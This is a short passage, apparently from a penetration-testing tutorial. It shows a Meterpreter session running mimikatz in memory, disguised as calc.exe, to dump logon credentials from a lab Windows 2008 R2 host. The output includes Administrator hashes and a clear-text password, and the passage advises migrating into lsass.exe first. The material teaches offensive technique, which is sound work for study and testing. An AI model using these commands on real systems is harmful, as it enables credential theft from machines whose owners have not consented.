 '"sekurlsa::logonPasswords full" exit' are the
arguments for mimikatz
The following is a snippet of the output showing the administrator password in
clear text:
meterpreter > execute -H -i -c -m -d calc.exe -f
/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords
full" exit'
Process 5920 created.
Channel 3 created.
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::logonPasswords full
...
* Username : Administrator
* Domain : VAGRANT-2008R2
* LM : 5229b7f52540641daad3b435b51404ee
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
tspkg :
* Username : Administrator
* Domain : VAGRANT-2008R2
* Password : vagrant
...
Before running mimikatz, migrate to the LSASS.exe process using the migrate
-N lsass.exe command.